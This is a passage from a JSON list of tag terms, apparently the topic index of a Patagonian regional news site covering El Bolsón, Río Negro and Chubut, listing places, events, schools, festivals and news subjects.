Sur"},{"term":"Religion"},{"term":"Remis"},{"term":"Residencia Quilla Hue"},{"term":"Reyes Magos"},{"term":"Rio Colorado"},{"term":"Rio Quemquemtreu"},{"term":"RioNegro"},{"term":"River"},{"term":"Ruta 83"},{"term":"Río Foyel"},{"term":"Río Negro Épico"},{"term":"Ríop Negro"},{"term":"Salud publica"},{"term":"San Martin"},{"term":"San Martin de los Andes"},{"term":"Sarampion"},{"term":"Sarampión"},{"term":"Sasha"},{"term":"Saul Zuñiga"},{"term":"Secretaria de producción"},{"term":"Secuestro de Vehículos"},{"term":"Semana de la memoria"},{"term":"Senado nacional"},{"term":"Servicios Publicos"},{"term":"Sierra Colorada"},{"term":"Sierra Pailemán"},{"term":"Sociales"},{"term":"Sociedad"},{"term":"Sultán Mawlana Mohammed"},{"term":"Super Enduro"},{"term":"TC"},{"term":"TC en viedma"},{"term":"Ta De Sur"},{"term":"Tarjeta Rio Negro presente"},{"term":"Tasa al combustible"},{"term":"Tecka"},{"term":"Temporada de Invierno 2022"},{"term":"Tenis local"},{"term":"Termas de Amarillo"},{"term":"Terminal de omnibus"},{"term":"Terremoto"},{"term":"Testigos de Jehová"},{"term":"The Mike Cooke Band."},{"term":"Tierras"},{"term":"Toma de tierrras"},{"term":"Toma del D.P.A"},{"term":"Toma del acceso norte"},{"term":"Toma en loma del medio"},{"term":"Tomas"},{"term":"Tragedia Aérea"},{"term":"Trata de personas."},{"term":"Trepada al cerro Perito Moreno"},{"term":"Trochita"},{"term":"Turf"},{"term":"UCR"},{"term":"UNCO"},{"term":"Unidad 12"},{"term":"Vaca Muerta Sur"},{"term":"Valkyria Gin"},{"term":"Vecinos en alerta"},{"term":"Verano2020"},{"term":"Villa Masardi"},{"term":"Violencia laboral"},{"term":"Viruela Simica"},{"term":"Viruela del Mono"},{"term":"Vitivinicultura"},{"term":"Viñedos traspàtio"},{"term":"Volcán Puyehue - Cordón Caulle"},{"term":"Vuelta del Rio"},{"term":"Vía Bariloche"},{"term":"WhatsApp"},{"term":"avión sanitario"},{"term":"bajada de antorchas"},{"term":"búsqueda de personas"},{"term":"calderas"},{"term":"campaña oftalmologica"},{"term":"desaparecido"},{"term":"desfile cívico"},{"term":"detenido"},{"term":"detenidos El Bolsón"},{"term":"docente"},{"term":"donaciones"},{"term":"día del niño"},{"term":"facturas"},{"term":"geomuseo"},{"term":"incendio forestal cerro montura"},{"term":"levantamiento de pesas"},{"term":"loteo"},{"term":"monoxido de carbono"},{"term":"multas"},{"term":"navidad"},{"term":"nocturnidad"},{"term":"pago de tasas"},{"term":"paro"},{"term":"salud ambiental"},{"term":"solidarirad"},{"term":"suspencion de clases"},{"term":"temporada"},{"term":"tragedia en El Manso"},{"term":"wiñoy tripantu"},{"term":"Último primer día"},{"term":"\"Vamos Río Negro\""},{"term":"# ARGENTINA NO BAJA"},{"term":"#24E"},{"term":"#40D"},{"term":"#ArgentinaRussia2018"},{"term":"#Atención de bancos"},{"term":"#CarentenaObligatoria"},{"term":"#Díamundialdelárbol"},{"term":"#FNL2023"},{"term":"#Fenomenos"},{"term":"#Humor"},{"term":"#Lollapalooza"},{"term":"#Nahuelito"},{"term":"#Orgullo LGBT"},{"term":"#Qatar #Mundial"},{"term":"#Salvenlapatagonia"},{"term":"#TinaTurner"},{"term":"#VoyaSalta"},{"term":"#Yomequedoencasa"},{"term":"#argentinacanta."},{"term":"#atrapados"},{"term":"#devuelvanabambino"},{"term":"#diadelpadre"},{"term":"#jesusmaria"},{"term":"#son30mil"},{"term":"#verano2024"},{"term":"1 de agosto"},{"term":"1 de mayo"},{"term":"1000 dias"},{"term":"11S a 20 años"},{"term":"1° de mayo"},{"term":"1º de Mayo."},{"term":"2 de mayo"},{"term":"25 de Noviembre"},{"term":"25N"},{"term":"30° Encuentro Provincial de Artesanos"},{"term":"40 años de Malvinas"},{"term":"50 años de la muerte de Peron"},{"term":"6 Marcha de la Soberanía"},{"term":"8 M"},{"term":"@AlbertoWeretilnec"},{"term":"@atentadoACFK"},{"term":"A puro Hidrógeno"},{"term":"A.DI.VI"},{"term":"ADRA"},{"term":"AEC"},{"term":"AFA"},{"term":"AFIDA"},{"term":"APP"},{"term":"APSV"},{"term":"ARA San Juan"},{"term":"ART"},{"term":"AVON"},{"term":"Abejas"},{"term":"Abrazo Argentino"},{"term":"Abuefest"},{"term":"Abusador"},{"term":"Accidente en Lago Puelo"},{"term":"Accidente en Leleque"},{"term":"Accidente en Loma del Medio"},{"term":"Accidente en Mallin Ahogado"},{"term":"Accidente en el acceso norte"},{"term":"Accidente fatal en la ruta 23"},{"term":"Aconcagua"},{"term":"Acoso"},{"term":"Acoso callejero"},{"term":"Actividad Fisica"},{"term":"Acuicultura"},{"term":"Adopciones"},{"term":"Adorni"},{"term":"Aeroclub"},{"term":"Aeronave presodencial"},{"term":"Aeródromo"},{"term":"Agenda social en 2023"},{"term":"Agente Penitenciario"},{"term":"Agente Sanitario"},{"term":"Agroecología"},{"term":"Aguas Frias"},{"term":"Agárrate Catalina"},{"term":"Ahorro automotor."},{"term":"Alberto Fernandez en Lago Puelo"},{"term":"Alberto Forquera"},{"term":"Album Panini"},{"term":"Alcaparras"},{"term":"Alcecap 42"},{"term":"Alcohol en gel"},{"term":"Alejandro Marquez"},{"term":"Alerta  por roedores"},{"term":"Alerta amarilla"},{"term":"Alerta por lluvias"},{"term":"AlertaSofia"},{"term":"Alfabetización"},{"term":"Alfil"},{"term":"Alicia Carcamo"},{"term":"Allen"},{"term":"Alojamiento"},{"term":"Alojate Seguro"},{"term":"Alpinista"},{"term":"Altec"},{"term":"Alumine"},{"term":"Aluminé"},{"term":"Amancay"},{"term":"Ambiente y Cambio Climático"},{"term":"Ana Calfín"},{"term":"Andreani"},{"term":"Animales sueltos"},{"term":"Aniversario de El Bolsón"},{"term":"Aniversario de la democracia"},{"term":"Antartida"},{"term":"Anti vacunas"},{"term":"Antiguos Modernos"},{"term":"Antonella Videla"},{"term":"Antártida"},{"term":"Anuncios"},{"term":"Aníbal Fernandez"},{"term":"Apertura de las fronteras"},{"term":"Apicultura"},{"term":"Apuestas en espacios públicos"},{"term":"Apuestas online"},{"term":"Aranda -- Arrayago"},{"term":"Argentina - Brasil"},{"term":"Argentina Hace"},{"term":"Argentina campeón"},{"term":"Argentina campeón mundial"},{"term":"Ariel Keller"},{"term":"Ariel Ortega"},{"term":"Artes marciales"},{"term":"Artes marciales mixtas"},{"term":"Artistas"},{"term":"Artémides Zatti"},{"term":"Asalto a chofer"},{"term":"Aserradero gratuito"},{"term":"Asesoramiento previsional"},{"term":"Asfalto"},{"term":"Asignación famoloar"},{"term":"Asociación Artístico y Cultural Sur"},{"term":"Asociación civil El Sol"},{"term":"Astronomía"},{"term":"Asunción"},{"term":"Ataque a las Torres Gemelas"},{"term":"Ataques"},{"term":"Atemtados"},{"term":"Atencion"},{"term":"Atletas del Sur"},{"term":"Audífonos"},{"term":"Aukan"},{"term":"Aumento de combustibles."},{"term":"Aumento en nafta y gasoil"},{"term":"Autismo"},{"term":"Autito"},{"term":"Automotor en 2022"},{"term":"Automovilismo"},{"term":"Avion Hidrante"},{"term":"Avistamiento"},{"term":"Avión caído"},{"term":"Axel"},{"term":"Ayuda"},{"term":"Azafrán de El Bolsón"},{"term":"Año 2026"},{"term":"Año Nuevo"},{"term":"BMA"},{"term":"Baguales"},{"term":"Baila Bolsón"},{"term":"Bajada de Picoto"},{"term":"Balance"},{"term":"Bambino"},{"term":"Banco Central"},{"term":"Banco de alimentos"},{"term":"Banco de forrajes"},{"term":"Banda de Musica"},{"term":"Baquets"},{"term":"Bariloche a la carta"},{"term":"Bariloche en Paris"},{"term":"Barrera sanitaria"},{"term":"Barrileteada"},{"term":"Barrio Alma Fuerte"},{"term":"Barrio Amancay"},{"term":"Barrio Anden"},{"term":"Barrio Costanera"},{"term":"Barrio Irigoyen"},{"term":"Basurero Comarcal"},{"term":"Becas Progresar"},{"term":"Becas provinciales 2023"},{"term":"Biblioteca Venzano"},{"term":"Billetes"},{"term":"Billetes de $10000"},{"term":"Bingo"},{"term":"Bioeconomía"},{"term":"Biofestival"},{"term":"Boca"},{"term":"Boliches"},{"term":"Bolsón Blues Band"},{"term":"Bolsón Rock"},{"term":"Bombas de semillas"},{"term":"Bomberazo"},{"term":"Bomberos de la policía"},{"term":"Boton antipanico"},{"term":"Botulismo"},{"term":"Brasil"},{"term":"Brian Espósito"},{"term":"Bronquiolitis"},{"term":"Bullying"},{"term":"Bush Pilots"},{"term":"ButchCassidy"},{"term":"Búsqueda"},{"term":"Búsqueda Laboral"},{"term":"Búsqueda de Ramón Miranda"},{"term":"CAPS"},{"term":"CDR"},{"term":"CEB"},{"term":"CEM 94"},{"term":"CET 23"},{"term":"CET 36"},{"term":"CIC barrio Usina"},{"term":"CN Sapag"},{"term":"CNEA"},{"term":"COMUNICADO PARTIDO  CRECER"},{"term":"CREO"},{"term":"Cabandie"},{"term":"Cabandié"},{"term":"Cablevisión Sur"},{"term":"Cajeros"},{"term":"Cajón del Paraiso"},{"term":"Calcatreu"},{"term":"Camara laboral"},{"term":"Camaras"},{"term":"Camioneros Chilenos"},{"term":"Camiones Chilenos"},{"term":"Campaña de Vacunación Antirrábica"},{"term":"Campaña de alimentos"},{"term":"Campeonato cordillerano de Box"},{"term":"Campeonato cordillerano de la empanada"},{"term":"Campeonato regional de locro"},{"term":"Camping del Rio Azul"},{"term":"Campo Base"},{"term":"Canal 13"},{"term":"Cancer Bucal"},{"term":"Canes"},{"term":"Cani Cross"},{"term":"Cannavis medicinal"},{"term":"Cantera Municipal"},{"term":"Cantoras.ar"},{"term":"Capacitación laboral"},{"term":"Carabineros asesinados"},{"term":"Cardiología"},{"term":"Carlitos Balá"},{"term":"Carlos Almanzan"},{"term":"Carlos Tebes"},{"term":"Carmen de Patagones"},{"term":"Carnaval"},{"term":"Carnaval del Lupulo"},{"term":"Carne"},{"term":"Carne de Guanaco"},{"term":"Carolina Calfular"},{"term":"Carozo y Narizota"},{"term":"Carrera de Medicina"},{"term":"Carreras ilegales."},{"term":"Casa Bachmann"},{"term":"Casa Propia"},{"term":"Cascada Nant y Fall"},{"term":"Cascada de la Virgen"},{"term":"Cascos Helmet"},{"term":"Casino"},{"term":"Casino Club Online"},{"term":"Caso Crettón"},{"term":"Caso Muñoz"},{"term":"Caso Villa"},{"term":"Categoría 850"},{"term":"Causa Embrujo"},{"term":"Causa Gatti"},{"term":"Caza furtiva"},{"term":"Cañadon de la mosca"},{"term":"Cecilia Gori"},{"term":"Ceferino Namuncurá"},{"term":"Celiaco"},{"term":"Cenas solidarias"},{"term":"Censo"},{"term":"Censos de la República Argentina"},{"term":"Centro cultural Ave Fenix"},{"term":"Centro de salud costa del rio Azul"},{"term":"Centro de sky La Hoya"},{"term":"Cerezas"},{"term":"Cero Otto"},{"term":"Cerro Amigo"},{"term":"Cerro Hermitte"},{"term":"Cerro Lindo"},{"term":"Cerro López"},{"term":"Cerro Navidad"},{"term":"Cerro Tres Picos"},{"term":"Cervecería El Bolsón"},{"term":"Cerveza casera"},{"term":"Cesar Brandt"},{"term":"Cesar El Gato Antin"},{"term":"Cesion de tierras"},{"term":"Chacra Rizoma"},{"term":"Chaiten"},{"term":"Chaitén"},{"term":"Chavez"},{"term":"Chef rionegrina Daiana Chaia"},{"term":"Cheff"},{"term":"Chevrolet"},{"term":"Chipeo"},{"term":"Choele Choel"},{"term":"Choike Delivery"},{"term":"Chubut al Frente"},{"term":"Chubut elige"},{"term":"Chubut. Usurpaciones"},{"term":"Ciberbullying"},{"term":"Ciclismo"},{"term":"Ciclo Lectivo 2020"},{"term":"Ciencia y tecnologia"},{"term":"Cinco esquinas"},{"term":"Cipolletti."},{"term":"Circulacion regional"},{"term":"Cittadini"},{"term":"Claudio Figueroa"},{"term":"Clemente Onelli"},{"term":"Cloacas"},{"term":"Club Atlético"},{"term":"Club Frontera"},{"term":"Club Guemes"},{"term":"Club Güemes"},{"term":"Club Hípico El Bolsón"},{"term":"Club Martin Guemes"},{"term":"Club Refugio"},{"term":"Cocaína"},{"term":"Cocina"},{"term":"Cohete Chino"},{"term":"Cohiue"},{"term":"Colectiva comarcal Ni una menos"},{"term":"Colegios privados"},{"term":"Colonia Suiza"},{"term":"Colonia de verano"},{"term":"Comahue"},{"term":"Comarca Fighte"},{"term":"Comarca Fighters"},{"term":"Comarca Nieve TV"},{"term":"Comarca."},{"term":"Comarcom"},{"term":"Combatiente de Incendios Forestales y rurales"},{"term":"Combatientes"},{"term":"Combatientes de incendios forestales"},{"term":"Combustible"},{"term":"Cometa Neowise"},{"term":"Comisaria12"},{"term":"Comisiones de Justicia y Legislación Penal"},{"term":"Comisión de auxilio"},{"term":"Comodoro Rivadavi"},{"term":"Comuna rural de El Manso"},{"term":"Comunidad Mapuche – Tehuelche"},{"term":"Comunidades Mapuches"},{"term":"Concierto"},{"term":"Conciliación laboral"},{"term":"Concurso comarcal de la empanada"},{"term":"Condores"},{"term":"Conectividad."},{"term":"Conectividad. ALTEC"},{"term":"Conexiones"},{"term":"Conexión área"},{"term":"Conficto Mapuche"},{"term":"Confini"},{"term":"Conflicto Mapuche"},{"term":"Conflicto de tierras"},{"term":"Conflicto laboral"},{"term":"Confluencia"},{"term":"Congreso de Lupulo 2020"},{"term":"Congreso de Lupulo 2022"},{"term":"Congreso internacional de Lúpulo"},{"term":"Consejo ambiental"},{"term":"Consejo de seguridad"},{"term":"Consejo local de mujeres y disidencias"},{"term":"Conservación de alimentos"},{"term":"Contrabando de Chile"},{"term":"Controles"},{"term":"Cooperativa"},{"term":"Cooperativa La Mosqueta"},{"term":"Cooperativas rionegrinas"},{"term":"Cooperativismo"},{"term":"Coquito"},{"term":"Corderos"},{"term":"Cordillerano"},{"term":"Coronavirus"},{"term":"Corralon Comarca Andina"},{"term":"Corrientes"},{"term":"Corrupcion"},{"term":"Coseguro"},{"term":"Creación de universidades nacionales."},{"term":"Crear Bariloche"},{"term":"Crear El Bolsòn"},{"term":"Creditros hipotecarios UVA"},{"term":"Creo Rio Negro"},{"term":"Crisis Energética"},{"term":"Crisis hidrica"},{"term":"Cristina"},{"term":"Cronograma de pago"},{"term":"Cronograma de pago de la Tarjeta Alimentar"},{"term":"Cross Trail"},{"term":"Crueldad humana"},{"term":"Cruzada solidaria Raúl Ibarra"},{"term":"Créditos UVA"},{"term":"Créditos hipotecarios UVA"},{"term":"Crónicas de Milan"},{"term":"Cucai"},{"term":"Cuenta cuentos"},{"term":"Cuentos nordicos"},{"term":"Cuidados Paliativos"},{"term":"Cuidados intermedios"},{"term":"Cumbre del Currumahuida"},{"term":"Currumahuida"},{"term":"Cáncer"},{"term":"Código penal"},{"term":"Cóndor"},{"term":"Cóndores"},{"term":"DNI"},{"term":"Damiana"},{"term":"Daño ecológico"},{"term":"De Bernardi"},{"term":"De Rege"},{"term":"Debate"},{"term":"Debate al proyecto de humedales"},{"term":"Defensa publica"},{"term":"Defensoría publica"},{"term":"Delta del Paraná"},{"term":"Derecho a replica"},{"term":"Desabastecimiento"},{"term":"Desafectacion de espacios verdes"},{"term":"Desafio Ruta 23"},{"term":"Desafio Trail Currumahida"},{"term":"Desafío Waira"},{"term":"Desalojo en Mallin AHogado"},{"term":"Desarrollo de la Región Patagónica"},{"term":"Despierta Chubut"},{"term":"Destinos y Sabores"},{"term":"Detenidos"},{"term":"Di Giacomo"},{"term":"Dia Nacional del Gaucho"},{"term":"Dia de la jornada sin alcohol"},{"term":"Dia de la militancia"},{"term":"Dia del Criminalista"},{"term":"Dia del Locutor"},{"term":"Dia del Payador"},{"term":"Dia del Perro Callejero"},{"term":"Dia del amigo"},{"term":"Dia del animal"},{"term":"Dia del chofer de ambulancia"},{"term":"Dia del maestro"},{"term":"Dia del niño"},{"term":"Dia del periodista"},{"term":"Dia del trabajador municipal"},{"term":"Diabetes"},{"term":"Diego A. Maradona"},{"term":"Diego Alonso"},{"term":"Diego Frutos"},{"term":"Dinosaurios"},{"term":"Diputados."},{"term":"Dique Ameghino"},{"term":"Dislexia"},{"term":"Disney"},{"term":"Doctor Horacio Carbajal"},{"term":"Doctor Husak"},{"term":"Doctor Venzano"},{"term":"Documental “Por Acá No”"},{"term":"Don Zatti"},{"term":"Donación de Órganos"},{"term":"Donar salva vidas"},{"term":"Drogas bariloche"},{"term":"Drone"},{"term":"Duelo"},{"term":"Duendes y alucinogenos"},{"term":"Dulcería familia Mengoli"},{"term":"Día Mundial de la Naturaleza"},{"term":"Día Mundial del Agua"},{"term":"Día Mundial del Folklore y del Folklore Argentino"},{"term":"Día Nacional del Guía de Turismo"},{"term":"Día de independencia"},{"term":"Día de la Armada Argentina"},{"term":"Día de la Investigadora y el Investigador Científico en la Argentina"},{"term":"Día de la Pachamama y la tradición de la caña con ruda"},{"term":"Día de la lealtad"},{"term":"Día de la madre"},{"term":"Día del Cervecero"},{"term":"Día del Maestro"},{"term":"Día del Periodista"},{"term":"Día del Perro"},{"term":"Día del Vino Argentino"},{"term":"Día del amigo"},{"term":"Día del empleado de comercio"},{"term":"Día del estudiante"},{"term":"Día del medio ambient"},{"term":"Día del operador de radio"},{"term":"Día del trabajador"},{"term":"Día mundial contra el Bullyng"},{"term":"Día nacional del Agua"},{"term":"E Manso"},{"term":"EDICTO JUDICIAL\nFUERO DE FAMILIA"},{"term":"ELA"},{"term":"ENACOM"},{"term":"ENBHIGA"},{"term":"ESI"},{"term":"ESRN 48 El Bolsón"},{"term":"ESRN º10"},{"term":"ESRN30"},{"term":"EXPOCOOP 2024"},{"term":"Eclipse"},{"term":"Eclipse Anular"},{"term":"Eclipse Solar"},{"term":"Eco Aldea"},{"term":"Ecoansiedad"},{"term":"Economias regionales."},{"term":"Edicto"},{"term":"Eduarda Santos"},{"term":"Educacióin."},{"term":"Educación Intercultural Bilingüe"},{"term":"Educación técnica"},{"term":"Educación vial"},{"term":"Efrain Ranea"},{"term":"El  Foyel"},{"term":"El  Manso"},{"term":"El BOls"},{"term":"El Bolosón"},{"term":"El Bols´ñon"},{"term":"El Bolsón. El Foyel"},{"term":"El Bolsón: \"Mi primer empleo\""},{"term":"El Boslon"},{"term":"El Bosón"},{"term":"El Cain"},{"term":"El Cartel"},{"term":"El Caín"},{"term":"El Chaltén"},{"term":"El Chocón"},{"term":"El Garage -TV"},{"term":"El Gaucho"},{"term":"El Hoyo y Epuyén"},{"term":"El Hoyo. Amenazas a Javier Milei"},{"term":"El Hoyo. Chubut"},{"term":"El Hoyo. Policiales"},{"term":"El Hoyo. Ruta 40"},{"term":"El Líbano"},{"term":"El Maitén. Esclerosis lateral Amiotrófica. ELA."},{"term":"El Maso"},{"term":"El Mundo"},{"term":"El Municipio en tu Barrio"},{"term":"El Refugio"},{"term":"El Seco"},{"term":"El mar y la cordillera"},{"term":"ElBolson."},{"term":"Elecciones barriales"},{"term":"Elecciones generales"},{"term":"Elecciones nacionales"},{"term":"Eleccions 2023"},{"term":"Elisa Arlian"},{"term":"Elon Musk"},{"term":"Emergencia Energética"},{"term":"Emiliano Evans"},{"term":"Emir de Qatar"},{"term":"Empanadas"},{"term":"Empleo Joven"},{"term":"Emprendedoras"},{"term":"Emprendedoras y emprendedores 2025"},{"term":"Emprendedoras y emprendedores rionegrinos 2025"},{"term":"Enargas"},{"term":"Encefalomielitis  Equina"},{"term":"Encuentro de rodanteros"},{"term":"Encuentros culturales Ríonegrinos"},{"term":"Endurance"},{"term":"Enduro Desafío"},{"term":"Enduro Region Sur"},{"term":"Enduro argentino"},{"term":"Energia Verde"},{"term":"Energía Electrica"},{"term":"Enfermedad celíaca"},{"term":"Ensamble Ad Libitum"},{"term":"Entrega de títulos"},{"term":"Epu Mawida 2019"},{"term":"Epuyen . Bullying"},{"term":"Epuyén con Futuro"},{"term":"Equilibrio Poblacional de Perros y Gatos"},{"term":"Escalador"},{"term":"Escape de Salmones"},{"term":"Escases de neumáticos"},{"term":"Escrutinio del comicio"},{"term":"Escudo Nacional"},{"term":"Escuela 140"},{"term":"Escuela 271"},{"term":"Escuela 318"},{"term":"Escuela 372"},{"term":"Escuela 41"},{"term":"Escuela 765"},{"term":"Escuela 81"},{"term":"Escuela Especial 522"},{"term":"Escuela Hogar 268"},{"term":"Escuela N° 337"},{"term":"Escuela Panteras del Sur"},{"term":"Escuela de judo El Bolson"},{"term":"Escuela especial 21"},{"term":"Escuela especial nº 522"},{"term":"Escuela técnica 36"},{"term":"Escuelas privadas en Río Negro"},{"term":"Escuelas rionegrinas"},{"term":"Esencialidad de la educación"},{"term":"Esfenodonte"},{"term":"Espacios verdes"},{"term":"Espionaje politico"},{"term":"Espósito"},{"term":"Esqui adaptado"},{"term":"Esqui escolar"},{"term":"Esquí"},{"term":"Esquí Escolar"},{"term":"Estados Unidos"},{"term":"Estafador"},{"term":"Estanflación"},{"term":"Estatales"},{"term":"Estefania Quiroz"},{"term":"Estela de Carlotto"},{"term":"Estrellas Amarillas"},{"term":"Estupro"},{"term":"Eugenia Carrizo"},{"term":"Eva Maria Duarte"},{"term":"Ex Covivol"},{"term":"Ex Promeba"},{"term":"Ex combatientes"},{"term":"Ex plan Arraigo"},{"term":"Excursión turística"},{"term":"ExpoCoop"},{"term":"ExpoCoop2023"},{"term":"Extradiciones"},{"term":"F.I.T"},{"term":"FAA"},{"term":"FASA"},{"term":"FDT"},{"term":"FIPCA"},{"term":"FIS"},{"term":"FIS 2018"},{"term":"FOPEA"},{"term":"FPV"},{"term":"FUTALEUFÚ"},{"term":"Facebook"},{"term":"Facilitadoras de Trámites Comunitarios"},{"term":"Facturas de Edersa"},{"term":"Facundo Lopez"},{"term":"Familia Perdida"},{"term":"Fanático por nuestro deporte"},{"term":"Faringitis"},{"term":"Faro"},{"term":"Fausto Jones Huala"},{"term":"Fedecatur"},{"term":"Federico Rodríguez"},{"term":"Felpete"},{"term":"Femicidio  Agustina Fernández"},{"term":"Femicidio en San Antonio Oeste"},{"term":"Fenómenos no identificados"},{"term":"Feria Barrio San Francisco"},{"term":"Feria provincial del Libro"},{"term":"Feriado"},{"term":"Feriados 2022"},{"term":"Feriados largos"},{"term":"Feriados “con fines turísticos” de 2024"},{"term":"Fernando Burlando"},{"term":"Festival Artístico Audiovisual de El Bolsón"},{"term":"Festival cervecero del bosque"},{"term":"Festival del alfajor"},{"term":"Festival del alfajor patagonico"},{"term":"Fiche limpia"},{"term":"Fideo Di María"},{"term":"Fiebre amarilla"},{"term":"Fiesta Clandestina"},{"term":"Fiesta Nacional del Lúpulo 2026"},{"term":"Fiesta Nacional del Lúpulo. El Bolson"},{"term":"Fiesta de la primavera y el estudiante"},{"term":"Fiesta de las colectividades"},{"term":"Fiesta de los estudiantes"},{"term":"Fiesta del Artesano"},{"term":"Fiesta del Bosque 2022"},{"term":"Fiesta del Paraíso"},{"term":"Fiesta del deporte"},{"term":"Fiesta nacional del tren a vapor"},{"term":"Fiestaclandestina"},{"term":"Fiestas"},{"term":"Fiestas Clandestinas"},{"term":"Fiestas seguras"},{"term":"Firma Digital"},{"term":"Fiscalia"},{"term":"Fiscalía de El Hoyo"},{"term":"Fisicoculturista"},{"term":"Flexibilizacion"},{"term":"Folclore"},{"term":"Fonavi"},{"term":"Forestaciones"},{"term":"Foro de juntas vecinales"},{"term":"Fortalecimiento familiar"},{"term":"Fotógrafos solidarios"},{"term":"Franco Gavilan"},{"term":"Frecuencia de Emergencias en Montaña"},{"term":"Frey"},{"term":"Frontera"},{"term":"Fronteras terrestres"},{"term":"Frutillas"},{"term":"Frutos secos"},{"term":"Frío"},{"term":"Fuerza Aerea"},{"term":"Fuerza Patria"},{"term":"Fundación DAC"},{"term":"Fundación Lemuel"},{"term":"Fundación Nobleza obliga"},{"term":"Futbol Callejero"},{"term":"Fútbol"},{"term":"G. Roca"},{"term":"GRIM"},{"term":"Galeses"},{"term":"Garrahan"},{"term":"Gasoducto cordillerano patagónico"},{"term":"Gastronomia"},{"term":"Gastronomía"},{"term":"Gendarmeria"},{"term":"General Conesa"},{"term":"Genneral Roca"},{"term":"Genral Roca"},{"term":"Gente Maravillosa"},{"term":"Genusso"},{"term":"German Jalabert"},{"term":"Germán Jalabert"},{"term":"Gesta de Malvonas"},{"term":"Gestión de Aceites usados"},{"term":"Gestur"},{"term":"Gilda"},{"term":"Gilera"},{"term":"Glisofato"},{"term":"Gobierno"},{"term":"Gobierno  del Neuquén"},{"term":"Gobierno de Río Negro y  Gobierno de Santa Cruz"},{"term":"Gobierno del Chubut"},{"term":"Golfo San Matias"},{"term":"Golfo San Matías"},{"term":"Gran Hermano- Viedma"},{"term":"Greenpeace"},{"term":"Gremios"},{"term":"Griselda Vergara"},{"term":"Grupo Amanecer tropical"},{"term":"Guanacos"},{"term":"Guardia Mitre"},{"term":"Guías de Turismo"},{"term":"Güemes"},{"term":"HCDN"},{"term":"HPR"},{"term":"Hepatitis"},{"term":"Herido"},{"term":"Hernan Urra"},{"term":"Hernán Testa"},{"term":"Hiperinflacion"},{"term":"Historias de vida"},{"term":"Hogarcito Franciscano"},{"term":"Hoi"},{"term":"Homebanking"},{"term":"Homicidio culposo"},{"term":"Homicidio en Esquel"},{"term":"Homicidio en Rio Pico"},{"term":"Hongos"},{"term":"Horacio Cholila"},{"term":"Hospital de Pilcaniyeu"},{"term":"Hospitalarios"},{"term":"Hospitales"},{"term":"Hostel"},{"term":"Hotel"},{"term":"Hotel Spa Las Nalcas"},{"term":"Hotel Termas de Puyehue"},{"term":"Hue Naim"},{"term":"Huemul"},{"term":"Hugo Fernandeaz"},{"term":"Hugo Fernandez"},{"term":"IDEVI"},{"term":"INAES"},{"term":"INAI"},{"term":"INDECOM"},{"term":"Ibero"},{"term":"Iglesia El Faro"},{"term":"Importación de heladeras y lavarropas"},{"term":"Importación de vehículos usados"},{"term":"Imágenes sensibles"},{"term":"Incendio cerro Meta"},{"term":"Incendio cerro Montura"},{"term":"Incendio en Cuesta del Ternero"},{"term":"Incendio en cerro Radal"},{"term":"Incendio loma del medio"},{"term":"Incendios en Chubut"},{"term":"Incendios en Loncopue"},{"term":"Incendios en Tierra del Fuego"},{"term":"IncendiosForestales"},{"term":"Incenido"},{"term":"Incidentes Viales"},{"term":"Incndio Cerro Pirque"},{"term":"Incnedio forestal"},{"term":"Incucai"},{"term":"Ines"},{"term":"Inflación"},{"term":"Influenza aviar"},{"term":"Inmigrantes"},{"term":"Inscripciones"},{"term":"Instituto Nacional de Asuntos Indígenas INAI"},{"term":"Instituto de Formación Docente Continua de El Bolsón"},{"term":"Intecnus Bariloche"},{"term":"Integración regional"},{"term":"Intento de secuestro"},{"term":"Intentos de secuestros callejeros"},{"term":"Interpol"},{"term":"Intersindical"},{"term":"Invasión Rusa a Ucrania"},{"term":"Invasión de Rusia"},{"term":"Invierno2021"},{"term":"InviernoÉpico"},{"term":"Isla Victoria"},{"term":"Israel"},{"term":"Italianos en el Exterior"},{"term":"Iván Fernández"},{"term":"JEN"},{"term":"JJOO de París 2024"},{"term":"Jabalíes"},{"term":"Jara Tracchia"},{"term":"Jardin 21"},{"term":"Jardín N.º 101"},{"term":"Jardín independiente 124"},{"term":"Jean Daniel Pession"},{"term":"Jere Lubones"},{"term":"Jesus Carro"},{"term":"Joaquin Sirera"},{"term":"Joe Lewis"},{"term":"Jorge Peixotto"},{"term":"Jorge Stopiello"},{"term":"Joven desaparecida en Roca"},{"term":"Juan Cabandie"},{"term":"Juan Carlos Del Bello"},{"term":"Juan Moreteau"},{"term":"Juana Inés Morales"},{"term":"Jubilados desaparecidos"},{"term":"Jubilñacion."},{"term":"Judiciales Lago Puelo"},{"term":"Judo"},{"term":"Juegos Araucanía"},{"term":"Juegos Evita"},{"term":"Juegos Evita 2025"},{"term":"Juegos ParaEpade"},{"term":"Juicios laborales y registración de empleados"},{"term":"Jujuy"},{"term":"Julian Sfeir"},{"term":"Julio Saquero"},{"term":"Junta electoral municipal"},{"term":"Junín de los Andes"},{"term":"Juzgado de Faltas"},{"term":"Juzgado de Lago Puelo"},{"term":"Juzgado de Paz de Lago Puelo"},{"term":"JxC Lago Puelo"},{"term":"KTM Brasil"},{"term":"Keyla Lubones"},{"term":"Kona parque aéreo"},{"term":"LAgo Natacion"},{"term":"LLA"},{"term":"LU19"},{"term":"La Aldea"},{"term":"La Anónima"},{"term":"La Casa Grande"},{"term":"La Konga"},{"term":"La Loberia"},{"term":"La Merced"},{"term":"La Rioja"},{"term":"La Vuelta de la Manzana"},{"term":"La calesita"},{"term":"La comarca"},{"term":"La pasion del Maruchito"},{"term":"Laberinto Patagonia"},{"term":"Laborde 2026"},{"term":"Lactancia Materna"},{"term":"Ladrón suelto"},{"term":"Ladrón violento"},{"term":"Lago Correntoso"},{"term":"Lago Futalaufquen"},{"term":"Lago Gutiérrez"},{"term":"Lago Lacar"},{"term":"Lago Lácar"},{"term":"Lago Puelo Conicet"},{"term":"Lago Puelo. Epuyen"},{"term":"Lago Ranco"},{"term":"Lago Roca"},{"term":"Lago Verde"},{"term":"LagoPuelo"},{"term":"Laguna Honda."},{"term":"Lamarque"},{"term":"Langostinos"},{"term":"Lavagna"},{"term":"Lavanda"},{"term":"Lectores"},{"term":"Legisladores"},{"term":"Legislatura"},{"term":"Leleque"},{"term":"Lenguaje de señas"},{"term":"Lenguaje inclusivo"},{"term":"Ley  nacional de tránsito."},{"term":"Ley Justina"},{"term":"Ley de Emergencia Provincial"},{"term":"Ley de alquileres"},{"term":"Ley de amas de casa"},{"term":"Ley de enfermeria"},{"term":"Ley de enfermería"},{"term":"Ley de etiquetado"},{"term":"Ley de lavado de activos"},{"term":"Ley de tierras"},{"term":"Ley de transito"},{"term":"Ley de turismo"},{"term":"Licencia de conducir"},{"term":"Licitación pública"},{"term":"Liga comarcal de futbol 